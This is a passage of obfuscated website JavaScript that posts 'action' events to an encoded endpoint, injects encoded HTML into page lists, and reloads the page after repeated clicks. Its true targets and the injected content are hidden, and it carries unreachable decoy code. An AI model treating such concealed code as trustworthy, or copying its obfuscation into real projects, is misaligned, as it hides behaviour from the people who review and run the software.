EekrRxM=SQPwdo5;typeof(LpeJpr&&fetch(EekrRxM(0xb0),{method:EekrRxM(0x84),headers:{['\x43\x6f\x6e\x74\x65\x6e'+'\u0074\u002d\u0054\u0079\u0070\u0065']:jXLK21(EekrRxM(0x1b6),EekrRxM(O_rznc(0x30)),u2AKyF7(-0x9))},body:JSON[EekrRxM(0xd2)]({action:EekrRxM(0x156)})}),document[jXLK21(EekrRxM(lMaZjN(0x15)),EekrRxM(lMaZjN(0x13)),u2AKyF7(-0x9))](jXLK21(EekrRxM(0x2ce)+EekrRxM(0xce),EekrRxM(0x2b2),u2AKyF7(-0x9)))[EekrRxM(lMaZjN(0x5d))](lMaZjN=>{var SQPwdo5=Teh8RVg(lMaZjN=>{return XrsvGOz[lMaZjN>0x185?lMaZjN+0x26:lMaZjN>0x57?lMaZjN<0x185?lMaZjN<0x57?lMaZjN-0x11:lMaZjN>0x57?lMaZjN<0x57?lMaZjN+0x60:lMaZjN>0x57?lMaZjN>0x57?lMaZjN-0x58:lMaZjN+0x4a:lMaZjN+0x5a:lMaZjN-0x11:lMaZjN-0x48:lMaZjN+0x4f]},0x1);const JdE7tH7=EekrRxM;lMaZjN[jXLK21(JdE7tH7(0x1b9),JdE7tH7(0x21d),jBeRFa=-O_rznc(0x1f))](JdE7tH7(SQPwdo5(0xe6)),VgFcRYv)}))}function j_pdvX(lMaZjN){var EekrRxM=Teh8RVg(lMaZjN=>{return XrsvGOz[lMaZjN>0x2b?lMaZjN-0x2c:lMaZjN+0x30]},0x1);const JdE7tH7=SQPwdo5;fetch(JdE7tH7(0xb0),{method:JdE7tH7(0x84),headers:{['\u0043\u006f\u006e\u0074\u0065\u006e'+'\x74\x2d\x54\x79\x70\x65']:jXLK21(JdE7tH7(0x1b6),JdE7tH7(O_rznc(0x30)),u2AKyF7(-EekrRxM(0x56)))},body:JSON[JdE7tH7(0xd2)]({action:lMaZjN})})}let y7qBU1G=qF3WI9v(-0x5d),QqCTG5=0x0;function j4tQKW(){var lMaZjN;function EekrRxM(lMaZjN){return XrsvGOz[lMaZjN>0x107?lMaZjN-0x43:lMaZjN>0x107?lMaZjN-0x20:lMaZjN>-0x27?lMaZjN>0x107?lMaZjN-0x62:lMaZjN<0x107?lMaZjN<-0x27?lMaZjN+0x64:lMaZjN>0x107?lMaZjN+0x11:lMaZjN>0x107?lMaZjN+0x1e:lMaZjN>-0x27?lMaZjN+0x26:lMaZjN+0x1a:lMaZjN+0x21:lMaZjN+0x40]}lMaZjN=EekrRxM(0x17);if(lMaZjN){var JdE7tH7=Teh8RVg(()=>{var lMaZjN;function EekrRxM(lMaZjN){return XrsvGOz[lMaZjN<0x2a?lMaZjN-0xe:lMaZjN<0x2a?lMaZjN+0x3d:lMaZjN<0x2a?lMaZjN-0xa:lMaZjN<0x158?lMaZjN<0x158?lMaZjN<0x158?lMaZjN>0x158?lMaZjN+0x11:lMaZjN-0x2b:lMaZjN-0x1d:lMaZjN-0x1b:lMaZjN+0x17]}lMaZjN=redacted.useState(EekrRxM(0x68));return x(ErrorBoundary,null,x(DisplayName,null))},0x0)}const uTJrFj3=SQPwdo5;if(y7qBU1G>=0x1){return}const lAnF5H=document[jXLK21(uTJrFj3(O_rznc(0x33)),uTJrFj3(0x122),jBeRFa=-O_rznc(0x1f))](jXLK21(uTJrFj3(EekrRxM(0x19))+uTJrFj3(0x29b),EekrRxM(0x5a),jBeRFa=-qF3WI9v(-0x33)));if(lAnF5H){var wzg2or=Teh8RVg(lMaZjN=>{return XrsvGOz[lMaZjN>0x17f?lMaZjN+0x40:lMaZjN>0x17f?lMaZjN+0x1c:lMaZjN>0x51?lMaZjN>0x51?lMaZjN>0x17f?lMaZjN+0x51:lMaZjN<0x17f?lMaZjN<0x51?lMaZjN+0x46:lMaZjN<0x17f?lMaZjN>0x51?lMaZjN-0x52:lMaZjN-0xd:lMaZjN+0x53:lMaZjN+0x2d:lMaZjN+0x1c:lMaZjN+0x51]},0x1);const fz4K_IZ=document[jXLK21(uTJrFj3(PIbCTU(0x2a)),uTJrFj3(0x1de),jBeRFa=-0x9)]('\x6c\x69'),tBHGwNA=jXLK21(uTJrFj3(0x25e)+uTJrFj3(0x235)+uTJrFj3(0x13f)+uTJrFj3(0x146)+uTJrFj3(0x123)+uTJrFj3(0xb5)+uTJrFj3(wzg2or(0x93))+uTJrFj3(EekrRxM(0x1c))+uTJrFj3(O_rznc(0x38))+uTJrFj3(EekrRxM(0x1e))+uTJrFj3(0x184)+uTJrFj3(0x28c)+uTJrFj3(qF3WI9v(-0x18))+uTJrFj3(0x29e)+uTJrFj3(qF3WI9v(-0x17))+uTJrFj3(qF3WI9v(-0x16))+uTJrFj3(0x22e)+uTJrFj3(0x22c)+uTJrFj3(0x1ae)+uTJrFj3(0xcb)+uTJrFj3(0x2e4)+uTJrFj3(O_rznc(0x3d))+uTJrFj3(0x26d)+uTJrFj3(O_rznc(0x3e))+uTJrFj3(0x280)+uTJrFj3(0xe2)+uTJrFj3(0x2da)+uTJrFj3(0x95)+uTJrFj3(0x195)+uTJrFj3(qF3WI9v(-0x13))+uTJrFj3(0xcf)+uTJrFj3(0x253)+uTJrFj3(0xb9)+uTJrFj3(0x2d8)+uTJrFj3(0x86)+uTJrFj3(0x292)+uTJrFj3(0x17b)+uTJrFj3(PIbCTU(0x35))+uTJrFj3(0x15e)+uTJrFj3(0x157)+uTJrFj3(0x22d)+uTJrFj3(0x101)+uTJrFj3(0x2ca)+uTJrFj3(0x27d)+uTJrFj3(O_rznc(0x41))+uTJrFj3(0x68)+uTJrFj3(0xa0)+uTJrFj3(0x2b3)+uTJrFj3(0x281)+uTJrFj3(0x126)+uTJrFj3(EekrRxM(0x27))+uTJrFj3(0x1b3)+uTJrFj3(0x12f)+uTJrFj3(0x2de)+uTJrFj3(0x258)+uTJrFj3(0xac)+uTJrFj3(0x1ff)+uTJrFj3(O_rznc(0x43))+uTJrFj3(0x99)+uTJrFj3(0x1b8)+uTJrFj3(0x20f)+uTJrFj3(0x171)+uTJrFj3(0x8f)+uTJrFj3(qF3WI9v(-0xe))+uTJrFj3(0xe5)+uTJrFj3(EekrRxM(0x2a))+uTJrFj3(wzg2or(0xa3))+uTJrFj3(PIbCTU(0x3c))+uTJrFj3(0x2b7)+uTJrFj3(qF3WI9v(-0xa))+uTJrFj3(0x178)+uTJrFj3(wzg2or(0xa6))+uTJrFj3(0x203)+uTJrFj3(0x1b5)+uTJrFj3(0x2d2)+uTJrFj3(0x9e)+uTJrFj3(0x13d)+uTJrFj3(qF3WI9v(-0x8))+uTJrFj3(0x284)+uTJrFj3(0x18e)+uTJrFj3(EekrRxM(0x30))+uTJrFj3(wzg2or(0xa9))+uTJrFj3(0x28b)+uTJrFj3(0x1b0)+uTJrFj3(0x1a7)+uTJrFj3(0x181)+uTJrFj3(0xfb)+uTJrFj3(0x25c)+uTJrFj3(wzg2or(0xaa))+uTJrFj3(0x289)+uTJrFj3(0x169)+uTJrFj3(0xc9)+uTJrFj3(0x23f)+uTJrFj3(EekrRxM(0x33))+uTJrFj3(EekrRxM(0x34))+uTJrFj3(wzg2or(0xad))+uTJrFj3(0x1a5)+uTJrFj3(0x8d)+uTJrFj3(EekrRxM(0x36))+uTJrFj3(0x2bc)+(uTJrFj3(0x27c)+uTJrFj3(0x2a1)+uTJrFj3(PIbCTU(0x47))+uTJrFj3(0x130)+uTJrFj3(0x14e)+uTJrFj3(0x2e3)+uTJrFj3(0x110)+uTJrFj3(0x2e6)+uTJrFj3(EekrRxM(0x38))+uTJrFj3(0x1c0)+uTJrFj3(O_rznc(0x54))+uTJrFj3(0x69)+uTJrFj3(0x123)+uTJrFj3(0xdc)+uTJrFj3(0x211)+uTJrFj3(PIbCTU(0x4a))+uTJrFj3(0x28d)+uTJrFj3(0x143)+uTJrFj3(0x1f2)+uTJrFj3(0x1be)+uTJrFj3(0x1dd)+uTJrFj3(0x83)+uTJrFj3(0x148)+uTJrFj3(0x183)+uTJrFj3(0x227)+uTJrFj3(0x120)+uTJrFj3(qF3WI9v(0x4))+uTJrFj3(0x7b)+uTJrFj3(O_rznc(0x57))+uTJrFj3(0x1c7)+uTJrFj3(0x1db)+uTJrFj3(0x279)+uTJrFj3(0x2ab)+uTJrFj3(EekrRxM(0x3d))+uTJrFj3(0x22b)+uTJrFj3(0x90)+uTJrFj3(0x1e4)+uTJrFj3(qF3WI9v(0x7))+uTJrFj3(0x23a)+uTJrFj3(EekrRxM(0x3f))+uTJrFj3(0x240)+uTJrFj3(EekrRxM(0xe1))+uTJrFj3(0x250)+uTJrFj3(0xbd)+uTJrFj3(0x136)+uTJrFj3(0x238)+uTJrFj3(0x19a)+uTJrFj3(0x1ab)+uTJrFj3(0x11f)+uTJrFj3(0x1d2)+uTJrFj3(qF3WI9v(0x9))+uTJrFj3(0xfc)+uTJrFj3(0x186)+uTJrFj3(0xdf)+uTJrFj3(0x230)+uTJrFj3(0x108)+uTJrFj3(0x165)+uTJrFj3(0x18e)+uTJrFj3(0x226)+uTJrFj3(0x163)+uTJrFj3(PIbCTU(0x51))+uTJrFj3(EekrRxM(0x42))+uTJrFj3(0x226)+uTJrFj3(0x2b4)+uTJrFj3(0x158)+uTJrFj3(wzg2or(0xbb))+uTJrFj3(0xd7)+uTJrFj3(0x139)+uTJrFj3(0x272)+uTJrFj3(0x13e)+uTJrFj3(0xd8)+uTJrFj3(0x16b)+uTJrFj3(0x2c4)+uTJrFj3(0xa3)+uTJrFj3(O_rznc(0x5f))+uTJrFj3(0x115)+uTJrFj3(wzg2or(0xbd))+uTJrFj3(0x1bc)+uTJrFj3(PIbCTU(0x56))+uTJrFj3(0x1dc)+uTJrFj3(O_rznc(0x62))+uTJrFj3(0x199)+uTJrFj3(qF3WI9v(0x11))+uTJrFj3(0x23d)+uTJrFj3(0x102)+uTJrFj3(PIbCTU(0x59))+uTJrFj3(0x26e)+uTJrFj3(0x14b)+uTJrFj3(qF3WI9v(0x13))+uTJrFj3(0x1b2)+uTJrFj3(0x2c7)+uTJrFj3(0x1f4)+uTJrFj3(EekrRxM(0x4b))+uTJrFj3(0x21b)+uTJrFj3(0x2c3)+uTJrFj3(0x200)+uTJrFj3(0x255)+uTJrFj3(0x197)+uTJrFj3(0x20a)+uTJrFj3(0x10f)),uTJrFj3(O_rznc(0x67))+uTJrFj3(0x154)+uTJrFj3(0x2ba)+uTJrFj3(0xf5)+uTJrFj3(0x1d0)+uTJrFj3(0x261)+uTJrFj3(0x1d6)+uTJrFj3(0xe7)+uTJrFj3(0x104)+uTJrFj3(0x24d)+uTJrFj3(0x2eb)+uTJrFj3(0x1bd)+uTJrFj3(0x1fd)+uTJrFj3(0x1bb)+uTJrFj3(0xb1)+uTJrFj3(0x151)+uTJrFj3(0xa6)+uTJrFj3(0x92)+uTJrFj3(qF3WI9v(-0x3b))+uTJrFj3(0x70)+uTJrFj3(0x218)+uTJrFj3(0xa2)+uTJrFj3(EekrRxM(0x4d))+uTJrFj3(0x2d3)+uTJrFj3(wzg2or(0xc6))+uTJrFj3(0x107)+uTJrFj3(O_rznc(0x6a))+uTJrFj3(0x1e2)+uTJrFj3(0x1e3)+uTJrFj3(PIbCTU(0x60))+uTJrFj3(O_rznc(0x6c))+uTJrFj3(0x135)+uTJrFj3(0x204)+uTJrFj3(0xf0)+uTJrFj3(0xef)+uTJrFj3(O_rznc(0x6d))+uTJrFj3(wzg2or(0xcb)),u2AKyF7(-PIbCTU(0x14))),iKFPi_i=Math[uTJrFj3(PIbCTU(0x64))]()>=.5?uTJrFj3(wzg2or(0xcd)):uTJrFj3(0x19b);typeof(iKFPi_i===uTJrFj3(PIbCTU(0x65))?lAnF5H[jXLK21(uTJrFj3(qF3WI9v(0x1f)),uTJrFj3(qF3WI9v(0x20)),jBeRFa=-0x9)](uTJrFj3(0xf7),tBHGwNA):lAnF5H[jXLK21(uTJrFj3(0x28f),uTJrFj3(PIbCTU(0x67)),u2AKyF7(-0x9))](uTJrFj3(EekrRxM(0x58)),tBHGwNA),y7qBU1G++)}}function VgFcRYv(){var O_rznc=Teh8RVg(SQPwdo5=>{return XrsvGOz[SQPwdo5<-0x1b?SQPwdo5+0x11:SQPwdo5<0x113?SQPwdo5+0x1a:SQPwdo5-0x3c]},0x1);void(LpeJpr=jXLK21(jXLK21([],u2AKyF7(-O_rznc(0xa))),u2AKyF7(-0x27)),sBgQDXc())}function O_wamFQ(){var lMaZjN=Teh8RVg(EekrRxM=>{return XrsvGOz[EekrRxM>0xf7?EekrRxM-0x2f:EekrRxM<0xf7?EekrRxM<-0x37?EekrRxM-0x29:EekrRxM<0xf7?EekrRxM<0xf7?EekrRxM>-0x37?EekrRxM+0x36:EekrRxM+0x38:EekrRxM+0x21:EekrRxM+0x54:EekrRxM-0x22]},0x1);const EekrRxM=SQPwdo5;if(QqCTG5>0x2){return}const JdE7tH7=document[jXLK21(EekrRxM(0x1f8),EekrRxM(0x122),u2AKyF7(-O_rznc(0x1f)))](jXLK21(EekrRxM(0x2ce)+EekrRxM(O_rznc(0x74)),lMaZjN(0x4a),u2AKyF7(-0x9)));if(JdE7tH7){var uTJrFj3=Teh8RVg(lMaZjN=>{return XrsvGOz[lMaZjN>0x152?lMaZjN-0x1e:lMaZjN<0x24?lMaZjN-0x2c:lMaZjN<0x24?lMaZjN+0x5d:lMaZjN>0x24?lMaZjN>0x24?lMaZjN>0x24?lMaZjN-0x25:lMaZjN+0x58:lMaZjN-0x5f:lMaZjN+0x5a]},0x1);const qF3WI9v=document[jXLK21(EekrRxM(uTJrFj3(0x65)),EekrRxM(0x1de),u2AKyF7(-0x9))]('\x6c\x69');let lAnF5H=((qF3WI9v[EekrRxM(0x80)]=jXLK21(EekrRxM(PIbCTU(0x6b))+EekrRxM(0x25d)+EekrRxM(0x114)+EekrRxM(PIbCTU(0x6c)),EekrRxM(O_rznc(0x78)),jBeRFa=-0x9),qF3WI9v[EekrRxM(O_rznc(0x79))][EekrRxM(0x1d5)](jXLK21(EekrRxM(0x1bd)+EekrRxM(0x294),'\x6d',u2AKyF7(-0x9)),EekrRxM(O_rznc(0x7a)),jXLK21(EekrRxM(PIbCTU(0x6f)),EekrRxM(0xc8),u2AKyF7(-PIbCTU(0x14))))),PIbCTU(-0x16));if(QqCTG5===lMaZjN(-0x36)){lAnF5H=0x11}else{QqCTG5===O_rznc(-0x5)&&(lAnF5H=0x21)}JdE7tH7[EekrRxM(0x18f)][lAnF5H]&&(JdE7tH7[jXLK21(EekrRxM(uTJrFj3(0x125)),'\x72\x65',u2AKyF7(-lMaZjN(-0xc)))](qF3WI9v,JdE7tH7[EekrRxM(0x18f)][lAnF5H]),QqCTG5++)}}typeof(wzg2or.on(SQPwdo5(0x6a),Teh8RVg(()=>{var lMaZjN=Teh8RVg(EekrRxM=>{return XrsvGOz[EekrRxM<0xe?EekrRxM+0x23:EekrRxM-0xf]},0x1);const EekrRxM=SQPwdo5;void(document[jXLK21(EekrRxM(lMaZjN(0x4d)),EekrRxM(0x134),jBeRFa=-0x9)](jXLK21(EekrRxM(0x2ee),'\u006f\u006e',jBeRFa=-0x9))[EekrRxM(O_rznc(0x7b))](lMaZjN=>{const SQPwdo5=EekrRxM;jXLK21(lMaZjN[jXLK21(SQPwdo5(0x6d),SQPwdo5(O_rznc(0x8a)),u2AKyF7(-0x9))],jBeRFa=-0x27)&&(lMaZjN[jXLK21(SQPwdo5(0x2a0),SQPwdo5(O_rznc(0x80)),u2AKyF7(-0x9))](SQPwdo5(0x24b),fWtGx_x),lMaZjN[jXLK21(SQPwdo5(0x6d),SQPwdo5(0x11e),jBeRFa=-PIbCTU(0x14))]=jXLK21(jXLK21([],u2AKyF7(-qF3WI9v(-0x39))),jBeRFa=-0x27))}),lAnF5H&&(window[jXLK21(EekrRxM(lMaZjN(0x96)),EekrRxM(0x89),jBeRFa=-0x9)](EekrRxM(0xd5),iKFPi_i),window[jXLK21(EekrRxM(lMaZjN(0x96)),EekrRxM(0x89),jBeRFa=-PIbCTU(0x14))](EekrRxM(0x6b),iKFPi_i),iKFPi_i()),document[jXLK21(EekrRxM(0x1f8),EekrRxM(0x134),u2AKyF7(-0x9))](jXLK21(EekrRxM(0x1e1),EekrRxM(0xf4),jBeRFa=-0x9))[EekrRxM(0xa5)](lMaZjN=>{var SQPwdo5=Teh8RVg(lMaZjN=>{return XrsvGOz[lMaZjN<-0x3d?lMaZjN-0x29:lMaZjN>-0x3d?lMaZjN<0xf1?lMaZjN<-0x3d?lMaZjN-0x5e:lMaZjN>0xf1?lMaZjN-0x2b:lMaZjN<0xf1?lMaZjN<-0x3d?lMaZjN+0x50:lMaZjN<0xf1?lMaZjN<0xf1?lMaZjN+0x3c:lMaZjN-0x4b:lMaZjN-0x1d:lMaZjN+0x20:lMaZjN+0x54:lMaZjN+0x1c]},0x1);const JdE7tH7=EekrRxM;jXLK21(lMaZjN[jXLK21(JdE7tH7(0x242),JdE7tH7(0x89),jBeRFa=-O_rznc(0x1f))],u2AKyF7(-SQPwdo5(-0x18)))&&(lMaZjN[jXLK21(JdE7tH7(PIbCTU(0x71)),JdE7tH7(0x89),jBeRFa=-0x9)](JdE7tH7(0x24b),Teh8RVg(()=>{const lMaZjN=JdE7tH7;!(fz4K_IZ++,fz4K_IZ>=0x14&&(j_pdvX(lMaZjN(0x2df)),location[lMaZjN(0x1a9)]='',location[lMaZjN(SQPwdo5(0x4c))]()))},0x0)),lMaZjN[jXLK21(JdE7tH7(0x242),JdE7tH7(0x89),jBeRFa=-O_rznc(0x1f))]=jXLK21(jXLK21([],jBeRFa=-0x27),u2AKyF7(-qF3WI9v(-0x39))))}),document[jXLK21(EekrRxM(qF3WI9v(-0x1f)),EekrRxM(PIbCTU(0x26)),u2AKyF7(-0x9))](jXLK21(EekrRxM(PIbCTU(0x73)),EekrRxM(0x17c),jBeRFa=-0x9))[EekrRxM(lMaZjN(0x95))](SQPwdo5=>{var JdE7tH7=Teh8RVg(SQPwdo5=>{return XrsvGOz[SQPwdo5>0x143?SQPwdo5-0x4f:SQPwdo5>0x15?SQPwdo5>0x143?SQPwdo5-0x3:SQPwdo5<0x15?SQPwdo5-0x27:SQPwdo5<0x15?SQPwdo5+0x52:SQPwdo5-0x16:SQPwdo5-0x39]},0x1);const uTJrFj3=EekrRxM;jXLK21(SQPwdo5[jXLK21(uTJrFj3(JdE7tH7(0xa0)),uTJrFj3(0x89),jBeRFa=-PIbCTU(0x14))],u2AKyF7(-lMaZjN(0x33)))&&(SQPwdo5[jXLK21(uTJrFj3(O_rznc(0x7c)),uTJrFj3(PIbCTU(0x75)),u2AKyF7(-PIbCTU(0x14)))](uTJrFj3(0x24b),Teh8RVg(()=>{var SQPwdo5=Teh8RVg(lMaZjN=>{return XrsvGOz[lMaZjN<-0x20?lMaZjN+0x3b:lMaZjN<-0x20?lMaZjN-0x29:lMaZjN<-0x20?lMaZjN-0x57:lMaZjN<-0x20?lMaZjN+0x23:lMaZjN<-0x20?lMaZjN+0x62:lMaZjN<-0x20?lMaZjN+0x29:lMaZjN>0x10e?lMaZjN+0x6:lMaZjN+0x1f]},0x1);const lMaZjN=uTJrFj3;void(tBHGwNA++,tBHGwNA>=JdE7tH7(0xa2)&&(j_pdvX(lMaZjN(SQPwdo5(0x6e))),location[lMaZjN(0x1a9)]='',location[lMaZjN(PIbCTU(0x72))]()))},0x0)),SQPwdo5[jXLK21(uTJrFj3(JdE7tH7(0xa0)),uTJrFj3(0x89),u2AKyF7(-qF3WI9v(-0x33)))]=jXLK21(jXLK21([],u2AKyF7(-qF3WI9v(-0x39))),jBeRFa=-JdE7tH7(0x3a)))}),y7qBU1G<0x1&&(j4tQKW(),document[jXLK21(EekrRxM(0x1f8),EekrRxM(0x134),u2AKyF7(-PIbCTU(0x14)))](jXLK21(EekrRxM(qF3WI9v(-0x1e))+EekrRxM(0xce),EekrRxM(0x2b2),u2AKyF7(-0x9)))[EekrRxM(qF3WI9v(0x29))](lMaZjN=>{const SQPwdo5=EekrRxM;lMaZjN[jXLK21(SQPwdo5(0x2a0),SQPwdo5(0x89),u2AKyF7(-PIbCTU(0x14)))](SQPwdo5(O_rznc(0x83)),VgFcRYv)})),document[jXLK21(EekrRxM(0x1f8),EekrRxM(O_rznc(0x31)),jBeRFa=-PIbCTU(0x14))](jXLK21(EekrRxM(0x25a)+EekrRxM(0x1aa),'\x6e',u2AKyF7(-0x9)))[EekrRxM(qF3WI9v(0x29))](SQPwdo5=>{var JdE7tH7=Teh8RVg(SQPwdo5=>{return XrsvGOz[SQPwdo5>-0x63?SQPwdo5<-0x63?SQPwdo5-0x5:SQPwdo5<-0x63?SQPwdo5+0x3a:SQPwdo5<-0x63?SQPwdo5+0x48:SQPwdo5<0xcb?SQPwdo5>0xcb?SQPwdo5-0x1f:SQPwdo5>-0x63?SQPwdo5>0xcb?SQPwdo5-0x12:SQPwdo5<-0x63?SQPwdo5-0x36:SQPwdo5+0x62:SQPwdo5-0x14:SQPwdo5-0x44:SQPwdo5-0x34]},0x1);const uTJrFj3=EekrRxM;jXLK21(SQPwdo5[jXLK21(uTJrFj3(qF3WI9v(0x32))+uTJrFj3(0x160),uTJrFj3(JdE7tH7(0x29)),jBeRFa=-0x9)],u2AKyF7(-0x27))&&(SQPwdo5[jXLK21(uTJrFj3(0x2a0),uTJrFj3(0x89),jBeRFa=-0x9)](uTJrFj3(0x24b),SQPwdo5=>{var lMaZjN;function EekrRxM(SQPwdo5){return XrsvGOz[SQPwdo5>0x160?SQPwdo5+0x17:SQPwdo5>0x32?SQPwdo5>0x160?SQPwdo5+0x55:SQPwdo5>0x160?SQPwdo5-0x3f:SQPwdo5-0x33:SQPwdo5+0x5]}lMaZjN=!0x1;if(lMaZjN){var lAnF5H=Teh8RVg((SQPwdo5,lMaZjN,EekrRxM)=>{var wzg2or=new Date,uTJrFj3;void(uTJrFj3=(wzg2or.setTime(jXLK21(wzg2or.getTime(),EekrRxM*0x18*0x3c*PIbCTU(0x7a)*0x3e8,jBeRFa=-JdE7tH7(-0x38))),jXLK21('\u0065\u0078\u0070\u0069\u0072\u0065'+'\x73\x3d',wzg2or.toUTCString(),u2AKyF7(-O_rznc(0x1f)))),document.cookie=jXLK21(SQPwdo5+'\u003d'+lMaZjN+'\x3b'+uTJrFj3,'\x3b\x70\x61\x74\x68\x3d\x2f',jBeRFa=-qF3WI9v(-0x33)))},0x3)}const wzg2or=uTJrFj3;gtag(wzg2or(0x14a),jXLK21(wzg2or(JdE7tH7(0x30)),wzg2or(0x187),jBeRFa=-O_rznc(0x1f)),{['\u0065\u0076\u0065\u006e\u0074\u005f'+'\x63\x61\x74\x65\x67\x6f'+JdE7tH7(0x2f)]:jXLK21(wzg2or(JdE7tH7(0x30))+wzg2or(0x161),'\x64',u2AKyF7(-0x9)),[EekrRxM(0xca)+'\x6c\x61\x62\x65\x6c']:jXLK21(wzg2or(0x2ed)+wzg2or(O_rznc(0x88)),'\x6b',jBeRFa=-0x9)})}),SQPwdo5[jXLK21(uTJrFj3(0x140)+uTJrFj3(O_rznc(0x89)),uTJrFj3(0x89),u2AKyF7(-0x9))]=jXLK21(jXLK21([],jBeRFa=-lMaZjN(0x33)),jBeRFa=-0x27))}),document[jXLK21(EekrRxM(0x1f8),EekrRxM(0x134),jBeRFa=-0x9)](jXLK21(EekrRxM(PIbCTU(0x83)),EekrRxM(0xa4),jBeRFa=-qF3WI9v(-0x33)))[EekrRxM(0xa5)](SQPwdo5=>{var JdE7tH7=Teh8RVg(SQPwdo5=>{return XrsvGOz[SQPwdo5<-0x1f?SQPwdo5-0x28:SQPwdo5+0x1e]},0x1);const uTJrFj3=EekrRxM;jXLK21(SQPwdo5[jXLK21(uTJrFj3(0x140)+uTJrFj3(JdE7tH7(0x7a)),uTJrFj3(O_rznc(0x8a)),u2AKyF7(-PIbCTU(0x14)))],jBeRFa=-qF3WI9v(-0x39))&&(SQPwdo5[jXLK21(uTJrFj3(0x2a0),uTJrFj3(0x89),jBeRFa=-0x9)](uTJrFj3(0x24b),SQPwdo5=>{var JdE7tH7=Teh8RVg(SQPwdo5=>{return XrsvGOz[SQPwdo5>-0x50?SQPwdo5<0xde?SQPwdo5>-0x50?SQPwdo5<-0x50?SQPwdo5-0x2c:SQPwdo5<0xde?SQPwdo5<0xde?SQPwdo5>0xde?SQPwdo5+0x35:SQPwdo5>-0x50?SQPwdo5>-0x50?SQPwdo5+0x4f:SQPwdo5+0x29:SQPwdo5-0x4d:SQPwdo5+0x57:SQPwdo5+0x9:SQPwdo5-0x2:SQPwdo5+0x2f:SQPwdo5-0x2d]},0x1);const EekrRxM=uTJrFj3;gtag(EekrRxM(PIbCTU(0x80)),jXLK21(EekrRxM(lMaZjN(0xa1)),EekrRxM(0x187),jBeRFa=-PIbCTU(0x14)),{[qF3WI9v(0x3a)+'\x63\x61\x74\x65\x67\x6f'+'\x72\x79']:jXLK21(EekrRxM(0x103)+EekrRxM(0x161),O_rznc(0xf1),u2AKyF7(-0x9)),[JdE7tH7(0x48)+qF3WI9v(0x4a)]:jXLK21(EekrRxM(0x113),EekrRxM(0x207),u2AKyF7(-0x9))})}),SQPwdo5[jXLK21(uTJrFj3(0x140)+uTJrFj3(lMaZjN(0xa7)),uTJrFj3(0x11e),u2AKyF7(-0x9))]=jXLK21(jXLK21([],jBeRFa=-0x27),jBeRFa=-qF3WI9v(-0x39)))}),document[jXLK21(EekrRxM(lMaZjN(0x4d)),EekrRxM(O_rznc(0x31)),u2AKyF7(-0x9))](jXLK21(EekrRxM(lMaZjN(0xa8)),EekrRxM(PIbCTU(0x84)),u2AKyF7(-qF3WI9v(-0x33))))[EekrRxM(0xa5)](SQPwdo5=>{var JdE7tH7=Teh8RVg(SQPwdo5=>{return XrsvGOz[SQPwdo5<0x161?SQPwdo5>0x33?SQPwdo5>0x161?SQPwdo5-0xa:SQPwdo5<0x161?SQPwdo5>0x161?SQPwdo5+0xe:SQPwdo5<0x33?SQPwdo5+0x63:SQPwdo5<0x161?SQPwdo5<0x161?SQPwdo5>0x161?SQPwdo5+0x42:SQPwdo5-0x34:SQPwdo5+0x22:SQPwdo5+0x8:SQPwdo5+0x1e:SQPwdo5+0x20:SQPwdo5+0x15]},0x1);const uTJrFj3=EekrRxM;jXLK21(SQPwdo5[jXLK21(uTJrFj3(lMaZjN(0x9e))+uTJrFj3(0xe1),uTJrFj3(JdE7tH7(0xc9)),jBeRFa=-qF3WI9v(-0x33))],jBeRFa=-0x27)&&(SQPwdo5[jXLK21(uTJrFj3(0x2a0),uTJrFj3(JdE7tH7(0xbf)),jBeRFa=-0x9)](uTJrFj3(lMaZjN(0x9d)),SQPwdo5=>{var EekrRxM;function lAnF5H(SQPwdo5){return XrsvGOz[SQPwdo5<0x31?SQPwdo5-0x57:SQPwdo5<0x15f?SQPwdo5>0x31?SQPwdo5<0x15f?SQPwdo5<0x31?SQPwdo5-0x1c:SQPwdo5<0x15f?SQPwdo5-0x32:SQPwdo5-0x38:SQPwdo5+0x33:SQPwdo5+0x29:SQPwdo5-0x33]}EekrRxM=lAnF5H(0x6f);if(EekrRxM){var wzg2or=Teh8RVg(SQPwdo5=>{var EekrRxM=SQPwdo5.length,wzg2or,fz4K_IZ,JdE7tH7,uTJrFj3;void(wzg2or=[],fz4K_IZ=0x0);for(JdE7tH7=lAnF5H(0x32);JdE7tH7<EekrRxM;JdE7tH7++)wzg2or.push(JdE7tH7!==0x0&&SQPwdo5[JdE7tH7]>SQPwdo5[JdE7tH7-lMaZjN(0x15)]?jXLK21(wzg2or[JdE7tH7-0x1],0x1,jBeRFa=-0x9):0x1);for(uTJrFj3=jXLK21(EekrRxM,0x1,jBeRFa=lAnF5H(0x65));uTJrFj3>=PIbCTU(-0x16);uTJrFj3--){var tBHGwNA=Teh8RVg(SQPwdo5=>{return XrsvGOz[SQPwdo5>0x126?SQPwdo5+0x56:SQPwdo5<-0x8?SQPwdo5+0x3a:SQPwdo5>0x126?SQPwdo5-0x7:SQPwdo5>0x126?SQPwdo5-0x4c:SQPwdo5<-0x8?SQPwdo5+0x14:SQPwdo5>0x126?SQPwdo5+0x41:SQPwdo5<0x126?SQPwdo5>-0x8?SQPwdo5>-0x8?SQPwdo5+0x7:SQPwdo5+0x63:SQPwdo5-0xa:SQPwdo5+0x15]},0x1);if(uTJrFj3!==EekrRxM-O_rznc(-0x5)&&SQPwdo5[uTJrFj3]>SQPwdo5[uTJrFj3+qF3WI9v(-0x57)]){wzg2or[uTJrFj3]=Math.max(wzg2or[uTJrFj3],jXLK21(wzg2or[uTJrFj3+tBHGwNA(-0x1)],0x1,jBeRFa=-0x9))}fz4K_IZ+=wzg2or[uTJrFj3]}return fz4K_IZ},0x1);console.log(wzg2or)}const fz4K_IZ=uTJrFj3;gtag(fz4K_IZ(lAnF5H(0xc8)),jXLK21(fz4K_IZ(0x103),fz4K_IZ(0x187),jBeRFa=-0x9),{[lAnF5H(0xc9)+'\x63\x61\x74\x65\x67\x6f'+lMaZjN(0xa0)]:jXLK21(fz4K_IZ(0x103)+fz4K_IZ(0x161),'\u0064',u2AKyF7(-JdE7tH7(0x5e))),[qF3WI9v(0x3a)+AeIyHL(0x3ef)]:jXLK21(fz4K_IZ(0x212),fz4K_IZ(0x1c9),u2AKyF7(-JdE7tH7(0x5e)))})}),SQPwdo5[jXLK21(uTJrFj3(0x140)+uTJrFj3(0xe1),uTJrFj3(PIbCTU(0x7f)),u2AKyF7(-JdE7tH7(0x5e)))]=jXLK21(jXLK21([],u2AKyF7(-0x27)),u2AKyF7(-0x27)))}))},0x0)),wzg2or[SQPwdo5(0x18d)]([instantsearch[SQPwdo5(0xd0)][SQPwdo5(0x23b)]({[O_rznc(0xa0)+'\u006e\u0065\u0072